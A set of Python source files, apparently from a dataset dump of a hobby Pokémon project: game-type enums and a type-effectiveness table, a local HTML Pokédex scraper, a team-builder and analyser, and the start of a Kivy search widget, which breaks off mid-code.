2\n Flying = 3\n Humanlike = 4\n Mineral = 5\n Amorphous = 6\n Ditto = 7\n Dragon = 8\n Fairy = 9\n Field = 10\n Grass = 11\n Monster = 12\n Water1 = 13\n Water2 = 14\n Water3 = 15\n\n\n\"\"\" Attack Types Class for Database--------------------------------------------------\n\"\"\"\n\n\nclass AttackCat(Enum):\n def __str__(self):\n names = {0: 'Other',\n 1: 'Physical',\n 2: 'Special'}\n return names[self._value_]\n\n def __repr__(self):\n return self.__str__()\n\n def __fromStr__(string):\n names = {'Other': 0,\n 'Physical': 1,\n 'Special': 2}\n try:\n return AttackCat(names[string])\n except KeyError:\n return AttackCat.Other\n\n\n Other = 0\n Physical = 1\n Special = 2\n\n\n\"\"\" Nature Enumeration--------------------------------------------------\n\"\"\"\n\n\nclass Nature(Enum):\n \"\"\"\n Class that has the possible natures and it's boosting and hindering attacks\n \"\"\"\n\n def get_increased_stat(self):\n \"\"\"\n Returns which stat the nature influence positively\n :return: Stat\n \"\"\"\n increased_stats = [Stat.NoType, Stat.NoType, Stat.Atk, Stat.Atk, Stat.Atk, Stat.Atk, Stat.Defense, Stat.NoType,\n Stat.Defense, Stat.Defense, Stat.Defense, Stat.Spd, Stat.Spd, Stat.NoType, Stat.Spd,\n Stat.Spd, Stat.SpAtk, Stat.SpAtk, Stat.SpAtk, Stat.NoType, Stat.SpAtk, Stat.SpDef,\n Stat.SpDef, Stat.SpDef, Stat.SpDef, Stat.NoType]\n return increased_stats[self.value]\n\n def get_decreased_stat(self):\n \"\"\"\n Returns which stat the nature influence negatively\n :return: Stat\n \"\"\"\n increased_stats = [Stat.NoType, Stat.NoType, Stat.Defense, Stat.Spd, Stat.SpAtk, Stat.SpDef, Stat.Atk,\n Stat.NoType, Stat.Spd, Stat.SpAtk, Stat.SpDef, Stat.Atk, Stat.Defense, Stat.NoType,\n Stat.SpAtk, Stat.SpDef, Stat.Atk, Stat.Defense, Stat.Spd, Stat.NoType, Stat.SpDef, Stat.Atk,\n Stat.Defense, Stat.Spd, Stat.SpAtk, Stat.NoType]\n return increased_stats[self.value]\n\n NoNature = 0\n Hardy = 1\n Lonely = 2\n Brave = 3\n Adamant = 4\n Naughty = 5\n Bold = 6\n Docile = 7\n Relaxed = 8\n Impish = 9\n Lax = 10\n Timid = 11\n Hasty = 12\n Serious = 13\n Jolly = 14\n Naive = 15\n Modest = 16\n Mild = 17\n Quiet = 18\n Bashful = 19\n Rash = 20\n Calm = 21\n Gentle = 22\n Sassy = 23\n Careful = 24\n Quirky = 25\n\n\n\"\"\" Weaknesses Table Enumeration--------------------------------------------------\n\"\"\"\n\n\nclass WeaknessesTable:\n def __init__(self):\n \"\"\"\n A table with the relation of [attack][defense] of the types\n \"\"\"\n self.__table = {\n 'Normal': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 1, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 0.5, 'Ghost': 0, 'Dragon': 1, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Fire': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 0.5, 'Electric': 1, 'Grass': 2, 'Ice': 2, 'Fighting': 1, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 2, 'Rock': 0.5, 'Ghost': 1, 'Dragon': 0.5, 'Dark': 1,\n 'Steel': 2, 'Fairy': 1\n }, 'Water': {\n 'Normal': 1, 'Fire': 2, 'Water': 0.5, 'Electric': 1, 'Grass': 0.5, 'Ice': 1, 'Fighting': 1, 'Poison': 1,\n 'Ground': 2, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 2, 'Ghost': 1, 'Dragon': 0.5, 'Dark': 1,\n 'Steel': 1, 'Fairy': 1\n }, 'Electric': {\n 'Normal': 1, 'Fire': 1, 'Water': 2, 'Electric': 0.5, 'Grass': 0.5, 'Ice': 1, 'Fighting': 1, 'Poison': 1,\n 'Ground': 0, 'Flying': 2, 'Psychic': 1, 'Bug': 1, 'Rock': 1, 'Ghost': 1, 'Dragon': 0.5, 'Dark': 1,\n 'Steel': 1, 'Fairy': 1\n }, 'Grass': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 2, 'Electric': 1, 'Grass': 0.5, 'Ice': 1, 'Fighting': 1, 'Poison': 0.5,\n 'Ground': 2, 'Flying': 0.5, 'Psychic': 1, 'Bug': 0.5, 'Rock': 2, 'Ghost': 1, 'Dragon': 0.5, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Ice': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 0.5, 'Electric': 1, 'Grass': 2, 'Ice': 0.5, 'Fighting': 1, 'Poison': 1,\n 'Ground': 2, 'Flying': 2, 'Psychic': 1, 'Bug': 1, 'Rock': 1, 'Ghost': 1, 'Dragon': 2, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Fighting': {\n 'Normal': 2, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 2, 'Fighting': 1, 'Poison': 0.5,\n 'Ground': 1, 'Flying': 0.5, 'Psychic': 0.5, 'Bug': 0.5, 'Rock': 2, 'Ghost': 0, 'Dragon': 1, 'Dark': 2,\n 'Steel': 2, 'Fairy': 0.5\n }, 'Poison': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 2, 'Ice': 1, 'Fighting': 1, 'Poison': 0.5,\n 'Ground': 0.5, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 0.5, 'Ghost': 0.5, 'Dragon': 1, 'Dark': 1,\n 'Steel': 0, 'Fairy': 2\n }, 'Ground': {\n 'Normal': 1, 'Fire': 2, 'Water': 1, 'Electric': 2, 'Grass': 0.5, 'Ice': 1, 'Fighting': 1, 'Poison': 2,\n 'Ground': 1, 'Flying': 0, 'Psychic': 1, 'Bug': 0.5, 'Rock': 2, 'Ghost': 1, 'Dragon': 1, 'Dark': 1,\n 'Steel': 2, 'Fairy': 1\n }, 'Flying': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 0.5, 'Grass': 2, 'Ice': 1, 'Fighting': 2, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 2, 'Rock': 0.5, 'Ghost': 1, 'Dragon': 1, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Psychic': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 2, 'Poison': 2,\n 'Ground': 1, 'Flying': 1, 'Psychic': 0.5, 'Bug': 1, 'Rock': 1, 'Ghost': 1, 'Dragon': 1, 'Dark': 0,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Bug': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 1, 'Electric': 1, 'Grass': 2, 'Ice': 1, 'Fighting': 0.5, 'Poison': 0.5,\n 'Ground': 1, 'Flying': 0.5, 'Psychic': 2, 'Bug': 1, 'Rock': 1, 'Ghost': 0.5, 'Dragon': 1, 'Dark': 2,\n 'Steel': 0.5, 'Fairy': 0.5\n }, 'Rock': {\n 'Normal': 1, 'Fire': 2, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 2, 'Fighting': 0.5, 'Poison': 1,\n 'Ground': 0.5, 'Flying': 2, 'Psychic': 1, 'Bug': 2, 'Rock': 1, 'Ghost': 1, 'Dragon': 1, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 1\n }, 'Ghost': {\n 'Normal': 0, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 1, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 2, 'Bug': 1, 'Rock': 1, 'Ghost': 2, 'Dragon': 1, 'Dark': 0.5,\n 'Steel': 1, 'Fairy': 1\n }, 'Dragon': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 1, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 1, 'Ghost': 1, 'Dragon': 2, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 0\n }, 'Dark': {\n 'Normal': 1, 'Fire': 1, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 0.5, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 2, 'Bug': 1, 'Rock': 1, 'Ghost': 2, 'Dragon': 1, 'Dark': 0.5,\n 'Steel': 1, 'Fairy': 0.5\n }, 'Steel': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 0.5, 'Electric': 0.5, 'Grass': 1, 'Ice': 2, 'Fighting': 1, 'Poison': 1,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 2, 'Ghost': 1, 'Dragon': 1, 'Dark': 1,\n 'Steel': 0.5, 'Fairy': 2\n }, 'Fairy': {\n 'Normal': 1, 'Fire': 0.5, 'Water': 1, 'Electric': 1, 'Grass': 1, 'Ice': 1, 'Fighting': 2, 'Poison': 0.5,\n 'Ground': 1, 'Flying': 1, 'Psychic': 1, 'Bug': 1, 'Rock': 1, 'Ghost': 1, 'Dragon': 2, 'Dark': 2,\n 'Steel': 0.5, 'Fairy': 1\n }}\n\n def __getitem__(self, item):\n return self.__table[item]"
},
{
"alpha_fraction": 0.5851796865463257,
"alphanum_fraction": 0.6001969575881958,
"avg_line_length": 21.076086044311523,
"blob_id": "e41287d37c823111824f92ad771283ac5d8f4f2b",
"content_id": "f04f68d5ca5eb7baba900d85a19b6fb71f830b83",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4076,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 184,
"path": "/Pokedex/Pages/lerarquivo.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "def ler():\n\ti = 1;\n\trf = open('pokedex.txt','w');\n\twhile i<100:\n\t\tpokemon = ''\n\t\tif(i<10):\n\t\t\tfile = 'page00'+str(i)+'.html';\n\t\telif(i<100):\n\t\t\tfile = 'page0'+str(i)+'.html';\n\t\tf = open(file,mode='r');\n\t\tpokemon += pegarNumero(f)+pegarNome(f) +'§'+pegarStats(f)+pegarTipos(f)+'§'+pegarHabilidades(f)+'§'+pegarCaractGerais(f);\n\t\tif(temMega(f)):\n\t\t\tprint('TEEEEEEEEEEM MEEEEEEEGAAAAAAAAAAA')\n\t\tf.close();\n\t\tprint(pokemon);\n\t\trf.write(pokemon+'\\n');\n\t\ti+=1;\n\trf.close();\n\ndef pegarNumero(f):\n\tf.seek(0);\n\tnum =''\n\ttabcorreta = '<td class=\"fooinfo\" rowspan=\"3\" align=\"center\">'\n\tf = achar(f,tabcorreta)\n\ttabcorreta = '<td class=\"fooinfo\">'\n\tf = achar(f,tabcorreta)\n\tf = achar(f,tabcorreta)\n\tf = achar(f,tabcorreta)\n\tfor x in range(1,6):\n\t\ttabcorreta = '<b>'\n\t\tf = achar(f,tabcorreta)\n\t\ttabcorreta = '<td>'\n\t\tf = achar(f,tabcorreta)\n\t\tnum += pegarValor(f,'<') + '§'\n\treturn num\ndef pegarNome(f):\n\tf.seek(0);\n\ttabcorreta = '<td class=\"fooinfo\" rowspan=\"3\" align=\"center\">'\n\tf = achar(f,tabcorreta)\n\ttabcorreta = '<td class=\"fooinfo\">'\n\tf = achar(f,tabcorreta)\n\treturn pegarValor(f,'<');\n\ndef pegarStats(f):\n\tf.seek(0);\n\tstats = '';\n\ttabcorreta = '<a name=\"stats\">'\n\tf = achar(f,tabcorreta)\n\ttabcorreta = '<td align=\"center\" class=\"fooinfo\">'\n\tfor x in range(1,7):\n\t\tf = achar(f,tabcorreta)\n\t\tstats+= pegarValor(f,'<')+'§';\n\treturn stats;\n\ndef pegarTipos(f):\n\tf.seek(0);\n\ttipourl = '';\n\ttabcorreta = '<td class=\"cen\">'\n\tf = achar(f,tabcorreta)\n\ttipourl = pegarValor(f,'>');\n\ttipo = trabalharUrl(tipourl)+'§';\n\tf = achar(f,'</a>');\n\ttipourl = pegarValor(f,'>');\n\ttipo += trabalharUrl(tipourl);\n\treturn tipo;\n\ndef pegarHabilidades(f):\n\tf.seek(0);\n\ttabcorreta = '<td align=\"left\" colspan=\"6\" class=\"fooleft\">'\n\tf = achar(f,tabcorreta)\n\ttabcorreta = '<b>';\n\tf = achar(f,tabcorreta)\n\tf = achar(f,tabcorreta)\n\thabilidade1 = pegarValor(f,'<');\n\tf = achar(f,tabcorreta)\n\thabilidade2 = pegarValor(f,'<');\n\tf = achar(f,tabcorreta);\n\thabilidade3 = pegarValor(f,'<');\n\tif(habilidade3 == habilidade1):\n\t\treturn habilidade1+'§'+'§'+habilidade2;\n\telse:\n\t\treturn habilidade1+'§'+habilidade2+'§'+habilidade3;\n\ndef pegarCaractGerais(f):\n\tf.seek(0);\n\tnum =''\n\ttabcorreta = '<td class=\"cen\">'\n\tf = achar(f,tabcorreta)\n\ttabcorreta = '<td class=\"fooinfo\">'\n\tf = achar(f,tabcorreta)\n\tclassif = pegarValor(f,'<');\n\ttabcorreta = '</td>'\n\tf = achar(f,tabcorreta)\n\tf.seek(f.tell()-13);\n\taltura = pegarValor(f,'<').lstrip()\n\tf = achar(f,tabcorreta)\n\tf.seek(f.tell()-13);\n\tpeso = pegarValor(f,'<').lstrip()\n\ttabcorreta = '<td class=\"fooinfo\">'\n\tf = achar(f,tabcorreta)\n\ttaxaCaptura = pegarValor(f,'<');\n\ttabcorreta = '<td class=\"fooinfo\">'\n\tf = achar(f,tabcorreta)\n\tpassosOvos = pegarValor(f,'<');\n\treturn classif+'§'+altura+'§'+peso+'§'+taxaCaptura+'§'+passosOvos\n\t\ndef temMega(f):\n\t\tf.seek(0);\n\t\ttabcorreta = '<a name=\"mega\">'\n\t\tf = achar(f,tabcorreta);\n\t\tif f is not None:\n\t\t\treturn 1;\n\t\treturn 0;\n\ndef trabalharUrl(url):\n\tstring = '';\n\ttrue = 1;\n\tfalse = 0;\n\ttipo = false;\n\tcont = 0;\n\tponto = false\n\tfor c in url:\n\t\tif (c == '/'):\n\t\t\tcont+=1;\n\t\telif (c == '.'):\n\t\t\tponto = true;\n\t\telif (cont == 2 and ponto == false):\n\t\t\tstring += c;\n\treturn string.capitalize();\n\ndef achar(f,tabcorreta):\n\tstring ='';\n\ttrue = 1;\n\tfalse = 0;\n\tc = f.read(1);\n\tabriu = false;\n\twhile(c):\n\t\tif(abriu == false and c =='<'):\n\t\t\tabriu = true;\n\t\telif (abriu == true and c == '>' ):\n\t\t\tabriu = false;\n\t\t\tstring +=c;\n\t\t\tif(string == tabcorreta):\n##\t\t\t\tprint(string)\n\t\t\t\treturn f;\n\t\t\tstring = '';\n\t\tif (abriu == true):\n\t\t\tstring+=c;\n\t\ttry:\n\t\t\tc = f.read(1);\n\t\texcept UnicodeDecodeError:\n\t\t\tprint('Erro estranho');\n\n\ndef achar2(text,tabcorreta):\n\tstring ='';\n\ttrue = 1;\n\tfalse = 0;\n\tabriu = false;\n\ti = 0\n\tfor c in text:\n\t\tif(abriu == false and c =='<'):\n\t\t\tabriu = true;\n\t\telif (abriu == true and c == '>' ):\n\t\t\tabriu = false;\n\t\t\tstring +=c;\n\t\t\tif(string == tabcorreta):\n##\t\t\t\tprint(string)\n\t\t\t\treturn i;\n\t\t\tstring = '';\n\t\tif (abriu == true):\n\t\t\tstring+=c;\n\t\ti+=1\n\t\t\t\ndef pegarValor(f,char):\n\tstring ='';\n\ttrue = 1;\n\tfalse = 0;\n\tc = f.read(1);\n\tabriu = false;\n\twhile(c!=char):\n\t\tstring+=c;\n\t\tc = f.read(1);\n\treturn string\n"
},
{
"alpha_fraction": 0.5528243184089661,
"alphanum_fraction": 0.5574024319648743,
"avg_line_length": 29.79826545715332,
"blob_id": "1241ee7ea007010ab4341a2fa8229583b25840cd",
"content_id": "9a78c267d72b213e2784544aa28b17423c902214",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14198,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 461,
"path": "/TeamBuilder/team.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import Pokedex.pokemon as pokedex\nimport Utils.pkmutils\nimport Utils.pkmconstants as constants\nimport Utils.teamutils\n\n\nclass Team:\n \"\"\"\n A class that represents a team of pokemon\n \"\"\"\n\n def __init__(self, team=None):\n \"\"\"\n Initialize the team, if the team if given it will be attributed\n :param team: The new team\n \"\"\"\n self.__my_team = [None, None, None, None, None, None]\n if team:\n i = 0\n for member in team:\n self[i] = member\n i += 1\n\n def __getitem__(self, item):\n \"\"\"\n Retrieve each team member\n :param item: the index of the team member\n :return: The team member\n \"\"\"\n return self.__my_team[item]\n\n def __setitem__(self, key, value):\n \"\"\"\n Set a team member in position key with the member value\n :param key: The index of the pokemon\n :type key: int\n :param value:\n :type value: str or pokedex.Pokemon.Pokemon or teammember.TeamMember\n \"\"\"\n if isinstance(value, str):\n value = TeamMember(value)\n elif isinstance(value, pokedex.Pokemon):\n value = TeamMember(poke=value)\n if isinstance(value, TeamMember):\n self.__my_team[key] = value\n else:\n raise TypeError('value is not str, Pokemon or TeamMember')\n\n\nclass AttackNotFoundError(Exception):\n pass\n\n\nclass TeamMember:\n \"\"\"\n Class used to represent each team member of a pokemon team\n \"\"\"\n\n def __init__(self, pkm_name=None, poke=None):\n if pkm_name:\n # Get data from Database\n pkm = pokedex.Pokemon(pkm_name)\n elif isinstance(poke, pokedex.Pokemon):\n pkm = poke\n else:\n raise TypeError('Type is not consistent')\n\n # Retrieve important data\n self.__name = pkm.get_name()\n self.__nickname = ''\n self.__img = pkm.get_image_path()\n self.__lvl = 100\n self.__gender = pkm.get_gender().get_most_common()\n self.__is_shinny = False\n self.__base_stats = pkm.get_stats()\n self.__types = pkm.get_types()\n self.__abilities_possible = pkm.get_abilities()\n self.__attacks_possible = pkm.get_attacks()\n self.__weaknesses = pkm.get_weaknesses()\n self.__ability = None\n self.__attacks = Utils.teamutils.Attacks()\n self.__ivs = Utils.teamutils.IVs()\n self.__evs = Utils.teamutils.EVs()\n self.__nature = constants.Nature.NoNature\n self.__stats = Utils.teamutils.Stats(self.__lvl,\n self.__base_stats,\n self.__ivs,\n self.__evs,\n self.__nature)\n\n def get_name(self):\n \"\"\"\n Return the name of the member\n :return:\n \"\"\"\n return self.__name\n\n def get_nickname(self):\n \"\"\"\n Return the nichname, if no nickname was set, return the pokemon name\n :return:\n \"\"\"\n if self.__nickname == '':\n return self.__name\n else:\n return self.__nickname\n\n def set_nickname(self, n_nickname):\n \"\"\"\n Set a new nickname with the value n_nickname\n :param n_nickname: str\n :return:\n \"\"\"\n self.__nickname = n_nickname\n\n def get_img(self):\n \"\"\"\n Get the paths of the imgs\n :return: The PokeImg class\n \"\"\"\n return self.__img\n\n def get_lvl(self):\n \"\"\"\n Return the lvl\n :return:\n \"\"\"\n return self.__lvl\n\n def set_lvl(self, n_lvl):\n \"\"\"\n Set a new level with the value n_lvl\n :param n_lvl: str\n :return:\n \"\"\"\n self.__lvl = n_lvl\n\n def get_types(self):\n \"\"\"\n Return the types of the pokemon\n :return: The pokemon types\n \"\"\"\n return self.__types\n\n def set_ability(self, ability_name):\n \"\"\"\n Set one of the possible abilities\n \"\"\"\n ability = self.__abilities_possible.has_ability(ability_name)\n assert isinstance(ability, Utils.pkmutils.PokeAbility)\n self.__ability = ability\n\n def get_weaknesses(self):\n \"\"\"\n Getter of the weaknesses of the pokemon\n :return: The weaknesses\n \"\"\"\n return self.__weaknesses\n\n def set_attack(self, index, atk_name):\n \"\"\"Define the pokemon attacks, it checks if the pokemon can learn that attack\n :param index: The position of the attack (as in game), each pokemon can learn only 4 attacks (from 1 to 4)\n :type index: int\n :param atk_name: The name of the attack to be selected to the attack position index\n :type atk_name: str\n \"\"\"\n attack = self.__attacks_possible[atk_name]\n assert isinstance(attack, Utils.pkmutils.Attack)\n self.__attacks[index] = attack\n\n def get_attack(self, index):\n \"\"\"Retrieve attack from attacks learned\n :param index: Positions of the attack\n :type index: int\n :return: The Attack\n :rtype: Utils.pkmutils.Attack\n \"\"\"\n return self.__attacks[index]\n\n def set_iv(self, name, value):\n \"\"\" Set the pokemon iv of the type name with value\n :param name: Name of the iv to be set\n :type name: str or int or constants.Stat\n :param value: The new value os the iv\n :type value: int\n \"\"\"\n self.__ivs[name] = value\n self.__stats.calculate_stats()\n\n def get_iv(self, name):\n \"\"\" Return the value of IV name\n :param name: The name of the iv to be get\n :type name: str or int or constants.Stat\n :return: The value of the iv\n :rtype: int\n \"\"\"\n return self.__ivs[name]\n\n def set_ev(self, name, value):\n \"\"\" Set the pokemon ev of the type name with value\n :param name: Name of the ev to be set\n :type name: str\n :param value: The new value os the ev\n :type value: int\n \"\"\"\n self.__evs[name] = value\n self.__stats.calculate_stats()\n\n def get_ev(self, name):\n \"\"\" Return the value of IV name\n :param name: The name of the ev to be get\n :type name: str\n :return: The value of the ev\n :rtype: int\n \"\"\"\n return self.__evs[name]\n\n def set_nature(self, nature):\n \"\"\"\n Set the nature of the pokemon\n :param nature: The nature to be set\n :type nature: constants.Nature\n \"\"\"\n assert isinstance(nature, constants.Nature)\n self.__nature = nature\n self.__stats.set_nature(nature)\n self.__stats.calculate_stats()\n\n def get_nature(self):\n \"\"\"\n Return the nature of the pokemon\n :return: The nature of the pokemon\n :rtype constants.Nature\n \"\"\"\n return self.__nature\n\n def get_stats(self):\n \"\"\"\n return a reference to pokemon stats\n :return: The pokemon Stats\n \"\"\"\n return self.__stats\n\n def get_gender(self):\n \"\"\"\n Return the pokemon gender\n :return:\n \"\"\"\n return self.__gender\n\n def set_gender(self, poke_gender):\n \"\"\"\n Set the pokemon gender\n :param poke_gender:\n :return:\n \"\"\"\n self.__gender = poke_gender\n\n def is_shinny(self):\n \"\"\"\n Return if the pokemon is shinny or not\n :return: A bool\n \"\"\"\n return self.__is_shinny\n\n def set_shinny(self, shinny):\n \"\"\"\n Set if the pokemon is shinny\n :param shinny:\n :return:\n \"\"\"\n self.__is_shinny = shinny\n\n\nclass MemberAnalyser:\n # TODO Criar outras analises\n def __init__(self, member):\n self.__member = member\n self.__coverage = Utils.teamutils.Coverage(member)\n self.__resistance = Utils.teamutils.Resistance(member.get_weaknesses())\n\n def get_coverage(self):\n \"\"\"\n Returns the coverage of the member\n :return:\n \"\"\"\n return self.__coverage\n\n def get_resistance(self):\n \"\"\"\n Returns the resistance of the member\n :return:\n \"\"\"\n return self.__resistance\n\n\nclass TeamAnalyser:\n def __init__(self, team):\n self.__team = team\n self.__team_analysed = [MemberAnalyser(member) for member in team]\n\n self.__team_coverage = None\n\n self.__team_resistance = None\n\n self.__stats_rank = {}\n self.__team_stats = Utils.teamutils.TeamStats()\n\n def analyse_team_coverage(self):\n \"\"\"\n Analyses the team coverage\n \"\"\"\n coverages = [member.get_coverage() for member in self.__team_analysed]\n for cover in coverages:\n self.__team_coverage = cover | self.__team_coverage\n\n def get_physical_coverage(self):\n \"\"\"\n Return a tuple with the first value being the positive and the second being the negative physical coverage\n :return: A tuple\n \"\"\"\n return self.__team_coverage.get_physical_coverage()\n\n def get_special_coverage(self):\n \"\"\"\n Return a tuple with the first value being the positive and the second being the negative special coverage\n :return: A tuple\n \"\"\"\n return self.__team_coverage.get_special_coverage()\n\n def get_coverage(self):\n \"\"\"\n Return all in concern to the complete coverage\n :return int, set, set\n :rtype int, set, set\n \"\"\"\n return self.__team_coverage.get_coverage()\n\n def get_coverage_power(self):\n \"\"\"\n A tuple with the sum of the attacks\n :return Tuple of ints\n :rtype int, int\n \"\"\"\n return self.__team_coverage.get_power()\n\n def get_coverage_effects(self):\n \"\"\"\n Get all the effects the pokemon causes with its attacks\n :return: A list of effects\n \"\"\"\n self.__team_coverage.get_effects()\n\n def analyse_team_weaknesses(self):\n \"\"\"\n Calculate the teams greatest weaknesses and resistances\n \"\"\"\n resistances = [analysed.get_resistance() for analysed in self.__team_analysed]\n for resistance in resistances:\n self.__team_resistance = resistance + self.__team_resistance\n\n def get_weaknesses(self):\n \"\"\"\n Return the weaknesses of the team\n \"\"\"\n return self.__team_resistance.get_weaknesses()\n\n def get_greatest_weaknesses(self):\n \"\"\"\n Return a tuple with the first value being the names of the greatest weaknesses and the second being the value\n :return:\n \"\"\"\n return self.__team_resistance.get_greatest_weaknesses()\n\n def get_greatest_resistances(self):\n \"\"\"\n Return a tuple with the first value being the names of the greatest resistances and the second being the value\n :return:\n \"\"\"\n return self.__team_resistance.get_greatest_resistances()\n\n def get_type_resistance(self):\n \"\"\"\n Return the resistance of the pokemon, it's a value tha represents the overall resistance against types of the\n pokemon. The greater the value the better, a resistance of 1 means that the pokemon is neutral, smaller tha one\n means that pokemon is very not resistant and greater than one mean that it is very resistance\n :return:\n \"\"\"\n return self.__team_resistance.get_type_resistance()\n\n def analyse_stats(self):\n \"\"\"\n Analyses the team stats and ranks\n :return:\n \"\"\"\n for stat in Utils.pkmconstants.Stat:\n if stat == Utils.pkmutils.Stat.NoType:\n continue\n rank = sorted(self.__team, key=lambda member1: member1.get_stats()[stat], reverse=True)\n self.__stats_rank[str(stat)] = list(map(lambda name: name.get_name(), rank))\n values = map(lambda name: name.get_stats()[stat], rank)\n self.__team_stats[stat] = sum(values)\n\n def get_team_stats(self):\n \"\"\"\n Returns the summed stats of the whole team\n :return: The TeamStats\n \"\"\"\n return self.__team_stats\n\n\nif __name__ == '__main__':\n p = [TeamMember('Blaziken'), TeamMember('Azumarill'), TeamMember('Galvantula'),\n TeamMember('Gliscor'), TeamMember('Ferrothorn'), TeamMember('Magnezone')]\n p[0].set_attack(1, 'Low Kick')\n p[0].set_attack(2, 'Flare Blitz')\n p[0].set_attack(3, 'Protect')\n p[0].set_attack(4, 'Knock Off')\n\n p[1].set_attack(1, 'Play Rough')\n p[1].set_attack(2, 'Waterfall')\n p[1].set_attack(3, 'Aqua Jet')\n p[1].set_attack(4, 'Knock Off')\n\n p[2].set_attack(1, 'Sticky Web')\n p[2].set_attack(2, 'Thunder')\n p[2].set_attack(3, 'Bug Buzz')\n p[2].set_attack(4, 'Thunder Wave')\n\n p[3].set_attack(1, 'Substitute')\n p[3].set_attack(2, 'Toxic')\n p[3].set_attack(3, 'Protect')\n p[3].set_attack(4, 'Earthquake')\n\n p[4].set_attack(1, 'Stealth Rock')\n p[4].set_attack(2, 'Leech Seed')\n p[4].set_attack(3, 'Gyro Ball')\n p[4].set_attack(4, 'Thunder Wave')\n\n p[5].set_attack(1, 'Volt Switch')\n p[5].set_attack(2, 'Hidden Power')\n p[5].set_attack(3, 'Flash Cannon')\n p[5].set_attack(4, 'Magnet Rise')\n\n a = TeamAnalyser(p)\n e = Utils.pkmutils.PokeWeaknesses()\n a.analyse_team_weaknesses()\n print('Team info-----------------------------------------------------------------')\n for j in range(0, 2):\n print('Name:', p[j].get_name(), 'Nickname:', p[j].get_nickname())\n for i in range(1, 5):\n print(p[j].get_attack(i).get_name())\n print('Attacks statistics-------------------------------------------------------')\n a.analyse_team_coverage()\n print('Defenses statistics------------------------------------------------------')\n print('Team Weaknesses: ', a.get_weaknesses())\n print('Greatest Weaknesses: ', a.get_greatest_weaknesses())\n print('Greatest Resistances: ', a.get_greatest_resistances())\n print(a.get_type_resistance())\n a.analyse_stats()\n print([a.get_team_stats()[i] for i in range(0, 6)])\n"
},
{
"alpha_fraction": 0.575673520565033,
"alphanum_fraction": 0.5841917395591736,
"avg_line_length": 29.41566276550293,
"blob_id": "ece055fb7f4219c4ea178f2eb0e626e05bd11797",
"content_id": "1ebde8f6e6134bd9b4513db2f23ec3850d205387",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5049,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 166,
"path": "/Interface/membersearch.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from kivy.clock import Clock\nfrom kivy.graphics.context_instructions import Color\nfrom kivy.graphics.vertex_instructions import Rectangle\nfrom kivy.lang import Builder\nfrom kivy.base import runTouchApp\nfrom kivy.properties import ListProperty\n\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.dropdown import DropDown\nfrom kivy.uix.label import Label\nfrom kivy.uix.textinput import TextInput\n\nfrom memberdisplay import MemberDisplay\n\nfrom Database.database import DatabaseManager\n\nBuilder.load_string('''\n<MemberSearch>\n rows: 2\n cols: 1\n SearchText:\n id: poke_name\n size_hint_x: 1\n size_hint_y: None\n text: 'Pokémon'\n height: 30\n on_suggestions: root.create_drop_down(*args)\n''')\n\n\nclass SearchText(TextInput):\n suggestions = ListProperty()\n drop_index = 0\n drop_view_pos = 0\n\n def on_focus(self, instance, focused, **kwargs):\n self.drop_index = 0\n self.drop_view_pos = 0\n\n super(SearchText, self).on_focus(instance, focused, **kwargs)\n if focused:\n Clock.schedule_once(lambda x: self.select_all())\n else:\n Clock.schedule_once(lambda x: self.cancel_selection())\n\n def do_backspace(self, from_undo=False, mode='bkspc'):\n super().do_backspace(from_undo, mode)\n\n self.drop_index = 0\n self.drop_view_pos = 0\n\n self.select_text(self.cursor_col, len(self.text))\n self.delete_selection()\n self.suggestions = []\n\n self.update_drop_down()\n\n def highlight_label(self, label, highlight=True):\n label.bold = highlight\n if highlight:\n label.color = [1, 0, 1, 1]\n else:\n label.color = [1, 1, 1, 1]\n\n def _key_down(self, key, repeat=False):\n 